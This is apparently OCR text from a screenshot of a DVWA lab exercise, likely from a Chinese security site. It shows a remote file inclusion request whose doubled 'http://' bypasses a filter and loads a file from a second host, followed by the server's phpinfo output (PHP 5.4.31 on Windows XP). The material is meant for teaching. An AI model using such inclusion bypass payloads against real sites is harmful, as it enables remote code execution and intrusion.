 192.168.153.130/dvwa/vulnerabilities/fi/?page=htthttp://p://192.168.5.12/phpinfo.txt
Google 安全圈info - 做最接地 理想互联网Web应用 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安全 See
PHP Version 5.4.31
php
System Windows NT IDEAL-F45E9B073 5.1 build 2600 (Windows XP Professional Service Pack 3)
i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
FREEBUF